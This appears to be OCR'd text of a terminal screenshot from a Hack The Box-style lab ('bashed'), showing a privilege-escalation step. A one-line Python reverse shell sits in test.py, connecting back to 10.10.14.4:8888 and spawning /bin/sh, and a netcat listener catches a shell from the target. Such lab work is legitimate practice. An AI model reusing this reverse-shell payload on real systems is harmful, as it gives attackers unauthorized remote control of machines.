 Reverse Shell Cheat She...
root@kali: /tmp
08:42 AM
root@kali:/tmp
root@kali: ~/hack/vpn
root@kali: /tmp
root@kali: /tmp
root@kali: /tmp 178x18
scriptmanager@bashed:/scripts$
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 24
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Apr 24 05:46 .
drwxr-xr-x 23 root root 4096 Dec 4 2017 ..
-rw-r--r-- 1 scriptmanager scriptmanager 216 Apr 24 05:30 .test3.py
-rw-r--r-- 1 scriptmanager scriptmanager 0 Apr 24 05:33 exploit.py
-rw-r--r-- 1 scriptmanager scriptmanager 215 Apr 24 05:41 test.py
-rw-r--r-- 1 root root 12 Apr 24 05:32 test.txt
-rw-r--r-- 1 scriptmanager scriptmanager 222 Apr 24 05:25 test2.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
scriptmanager@bashed:/scripts$
root@kali: /tmp 178x23
(root💀kali)-[/tmp]
# nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.68] 52686
/bin/sh: 0: can't access tty; job control turned off
# w
HELLO FRIEND